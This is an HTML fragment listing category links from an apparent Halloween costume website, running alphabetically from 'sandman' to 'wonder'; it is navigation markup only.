	<li class="cat-item cat-item-2877"><a href="https://halloweenhotcostumes.org/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://halloweenhotcostumes.org/category/sandworm/" >sandworm</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://halloweenhotcostumes.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://halloweenhotcostumes.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://halloweenhotcostumes.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://halloweenhotcostumes.org/category/sasquatch/" >sasquatch</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://halloweenhotcostumes.org/category/sasquatchbigfoot/" >sasquatchbigfoot</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://halloweenhotcostumes.org/category/sazac/" >sazac</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://halloweenhotcostumes.org/category/sazak/" >sazak</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://halloweenhotcostumes.org/category/scandalous/" >scandalous</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://halloweenhotcostumes.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://halloweenhotcostumes.org/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://halloweenhotcostumes.org/category/scarefatory/" >scarefatory</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://halloweenhotcostumes.org/category/scaretaker/" >scaretaker</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://halloweenhotcostumes.org/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://halloweenhotcostumes.org/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://halloweenhotcostumes.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://halloweenhotcostumes.org/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://halloweenhotcostumes.org/category/scoopy/" >scoopy</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://halloweenhotcostumes.org/category/scorched/" >scorched</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://halloweenhotcostumes.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://halloweenhotcostumes.org/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://halloweenhotcostumes.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://halloweenhotcostumes.org/category/screamrobes/" >screamrobes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://halloweenhotcostumes.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://halloweenhotcostumes.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://halloweenhotcostumes.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://halloweenhotcostumes.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://halloweenhotcostumes.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://halloweenhotcostumes.org/category/sergeant/" >sergeant</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://halloweenhotcostumes.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://halloweenhotcostumes.org/category/severed/" >severed</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://halloweenhotcostumes.org/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://halloweenhotcostumes.org/category/sexual/" >sexual</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://halloweenhotcostumes.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://halloweenhotcostumes.org/category/sfa1/" >sfa1</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://halloweenhotcostumes.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://halloweenhotcostumes.org/category/shape78/" >shape78</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://halloweenhotcostumes.org/category/shari/" >shari</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://halloweenhotcostumes.org/category/shat/" >shat</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://halloweenhotcostumes.org/category/shatner/" >shatner</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://halloweenhotcostumes.org/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://halloweenhotcostumes.org/category/shazzan/" >shazzan</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://halloweenhotcostumes.org/category/she/" >she-</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://halloweenhotcostumes.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://halloweenhotcostumes.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://halloweenhotcostumes.org/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://halloweenhotcostumes.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://halloweenhotcostumes.org/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://halloweenhotcostumes.org/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://halloweenhotcostumes.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://halloweenhotcostumes.org/category/silence/" >silence</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://halloweenhotcostumes.org/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://halloweenhotcostumes.org/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://halloweenhotcostumes.org/category/silverhawks/" >silverhawks</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://halloweenhotcostumes.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://halloweenhotcostumes.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://halloweenhotcostumes.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://halloweenhotcostumes.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://halloweenhotcostumes.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://halloweenhotcostumes.org/category/skeletons/" >skeletons</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://halloweenhotcostumes.org/category/skeletor/" >skeletor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://halloweenhotcostumes.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://halloweenhotcostumes.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://halloweenhotcostumes.org/category/skulltop/" >skulltop</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://halloweenhotcostumes.org/category/slackjaw/" >slackjaw</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://halloweenhotcostumes.org/category/slaying/" >slaying</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://halloweenhotcostumes.org/category/sleestak/" >sleestak</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://halloweenhotcostumes.org/category/slient/" >slient</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://halloweenhotcostumes.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://halloweenhotcostumes.org/category/slimmer/" >slimmer</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://halloweenhotcostumes.org/category/sluttiest/" >sluttiest</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://halloweenhotcostumes.org/category/slutty/" >slutty</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://halloweenhotcostumes.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://halloweenhotcostumes.org/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://halloweenhotcostumes.org/category/snorlax/" >snorlax</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://halloweenhotcostumes.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://halloweenhotcostumes.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://halloweenhotcostumes.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://halloweenhotcostumes.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://halloweenhotcostumes.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://halloweenhotcostumes.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://halloweenhotcostumes.org/category/soundread/" >soundread</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://halloweenhotcostumes.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://halloweenhotcostumes.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://halloweenhotcostumes.org/category/spazm/" >spazm</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://halloweenhotcostumes.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://halloweenhotcostumes.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://halloweenhotcostumes.org/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://halloweenhotcostumes.org/category/spfx/" >spfx</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://halloweenhotcostumes.org/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://halloweenhotcostumes.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://halloweenhotcostumes.org/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://halloweenhotcostumes.org/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://halloweenhotcostumes.org/category/spiked/" >spiked</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://halloweenhotcostumes.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://halloweenhotcostumes.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://halloweenhotcostumes.org/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://halloweenhotcostumes.org/category/spook/" >spook</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://halloweenhotcostumes.org/category/spooked/" >spooked</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://halloweenhotcostumes.org/category/spookhouse/" >spookhouse</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://halloweenhotcostumes.org/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://halloweenhotcostumes.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://halloweenhotcostumes.org/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://halloweenhotcostumes.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://halloweenhotcostumes.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://halloweenhotcostumes.org/category/stardate/" >stardate</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://halloweenhotcostumes.org/category/starfun/" >starfun</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://halloweenhotcostumes.org/category/starkiller/" >starkiller</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://halloweenhotcostumes.org/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://halloweenhotcostumes.org/category/starriors/" >starriors</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://halloweenhotcostumes.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://halloweenhotcostumes.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://halloweenhotcostumes.org/category/stickman/" >stickman</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://halloweenhotcostumes.org/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://halloweenhotcostumes.org/category/stine/" >stine</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://halloweenhotcostumes.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://halloweenhotcostumes.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://halloweenhotcostumes.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://halloweenhotcostumes.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://halloweenhotcostumes.org/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://halloweenhotcostumes.org/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://halloweenhotcostumes.org/category/strawman/" >strawman</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://halloweenhotcostumes.org/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://halloweenhotcostumes.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://halloweenhotcostumes.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://halloweenhotcostumes.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://halloweenhotcostumes.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://halloweenhotcostumes.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://halloweenhotcostumes.org/category/suess/" >suess</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://halloweenhotcostumes.org/category/sultry/" >sultry</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://halloweenhotcostumes.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://halloweenhotcostumes.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://halloweenhotcostumes.org/category/superboy/" >superboy</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://halloweenhotcostumes.org/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://halloweenhotcostumes.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://halloweenhotcostumes.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://halloweenhotcostumes.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://halloweenhotcostumes.org/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://halloweenhotcostumes.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://halloweenhotcostumes.org/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://halloweenhotcostumes.org/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://halloweenhotcostumes.org/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://halloweenhotcostumes.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://halloweenhotcostumes.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://halloweenhotcostumes.org/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://halloweenhotcostumes.org/category/tana/" >tana</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://halloweenhotcostumes.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://halloweenhotcostumes.org/category/td5036/" >td5036</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://halloweenhotcostumes.org/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://halloweenhotcostumes.org/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://halloweenhotcostumes.org/category/terada/" >terada</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://halloweenhotcostumes.org/category/terrifier/" >terrifier</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://halloweenhotcostumes.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://halloweenhotcostumes.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://halloweenhotcostumes.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://halloweenhotcostumes.org/category/tffx/" >tffx</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://halloweenhotcostumes.org/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://halloweenhotcostumes.org/category/thicc/" >thicc</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://halloweenhotcostumes.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://halloweenhotcostumes.org/category/thrashing/" >thrashing</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://halloweenhotcostumes.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://halloweenhotcostumes.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://halloweenhotcostumes.org/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://halloweenhotcostumes.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://halloweenhotcostumes.org/category/tinder/" >tinder</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://halloweenhotcostumes.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://halloweenhotcostumes.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://halloweenhotcostumes.org/category/tj6228/" >tj6228</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://halloweenhotcostumes.org/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://halloweenhotcostumes.org/category/tober/" >tober</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://halloweenhotcostumes.org/category/toker/" >toker</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://halloweenhotcostumes.org/category/tomi/" >tomi</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://halloweenhotcostumes.org/category/topic/" >topic</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://halloweenhotcostumes.org/category/topstone/" >topstone</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://halloweenhotcostumes.org/category/torched/" >torched</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://halloweenhotcostumes.org/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://halloweenhotcostumes.org/category/torso/" >torso</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://halloweenhotcostumes.org/category/tots/" >tots</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://halloweenhotcostumes.org/category/tourists/" >tourists</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://halloweenhotcostumes.org/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://halloweenhotcostumes.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://halloweenhotcostumes.org/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://halloweenhotcostumes.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://halloweenhotcostumes.org/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://halloweenhotcostumes.org/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://halloweenhotcostumes.org/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://halloweenhotcostumes.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://halloweenhotcostumes.org/category/triclops/" >triclops</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://halloweenhotcostumes.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://halloweenhotcostumes.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://halloweenhotcostumes.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://halloweenhotcostumes.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://halloweenhotcostumes.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://halloweenhotcostumes.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://halloweenhotcostumes.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://halloweenhotcostumes.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://halloweenhotcostumes.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://halloweenhotcostumes.org/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://halloweenhotcostumes.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://halloweenhotcostumes.org/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://halloweenhotcostumes.org/category/twitching/" >twitching</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://halloweenhotcostumes.org/category/two-tiered/" >two-tiered</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://halloweenhotcostumes.org/category/typhoid/" >typhoid</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://halloweenhotcostumes.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://halloweenhotcostumes.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://halloweenhotcostumes.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://halloweenhotcostumes.org/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://halloweenhotcostumes.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://halloweenhotcostumes.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://halloweenhotcostumes.org/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://halloweenhotcostumes.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://halloweenhotcostumes.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://halloweenhotcostumes.org/category/universals/" >universal&#039;s</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://halloweenhotcostumes.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://halloweenhotcostumes.org/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://halloweenhotcostumes.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://halloweenhotcostumes.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://halloweenhotcostumes.org/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://halloweenhotcostumes.org/category/upsettingly/" >upsettingly</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://halloweenhotcostumes.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://halloweenhotcostumes.org/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://halloweenhotcostumes.org/category/vampira/" >vampira</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://halloweenhotcostumes.org/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://halloweenhotcostumes.org/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://halloweenhotcostumes.org/category/ventilated/" >ventilated</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://halloweenhotcostumes.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://halloweenhotcostumes.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://halloweenhotcostumes.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://halloweenhotcostumes.org/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://halloweenhotcostumes.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://halloweenhotcostumes.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://halloweenhotcostumes.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://halloweenhotcostumes.org/category/vintage-1958/" >vintage-1958</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://halloweenhotcostumes.org/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://halloweenhotcostumes.org/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://halloweenhotcostumes.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://halloweenhotcostumes.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://halloweenhotcostumes.org/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://halloweenhotcostumes.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://halloweenhotcostumes.org/category/voldemort/" >voldemort</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://halloweenhotcostumes.org/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://halloweenhotcostumes.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://halloweenhotcostumes.org/category/wailing/" >wailing</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://halloweenhotcostumes.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://halloweenhotcostumes.org/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://halloweenhotcostumes.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://halloweenhotcostumes.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://halloweenhotcostumes.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://halloweenhotcostumes.org/category/warlock/" >warlock</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://halloweenhotcostumes.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://halloweenhotcostumes.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://halloweenhotcostumes.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://halloweenhotcostumes.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://halloweenhotcostumes.org/category/weissman/" >weissman</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://halloweenhotcostumes.org/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://halloweenhotcostumes.org/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://halloweenhotcostumes.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://halloweenhotcostumes.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://halloweenhotcostumes.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://halloweenhotcostumes.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://halloweenhotcostumes.org/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://halloweenhotcostumes.org/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://halloweenhotcostumes.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://halloweenhotcostumes.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://halloweenhotcostumes.org/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://halloweenhotcostumes.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://halloweenhotcostumes.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://halloweenhotcostumes.org/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://halloweenhotcostumes.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://halloweenhotcostumes.org/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://halloweenhotcostumes.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://halloweenhotcostumes.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://halloweenhotcostumes.org/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://halloweenhotcostumes.org/category/wonder/" >wonder</a>
</li>
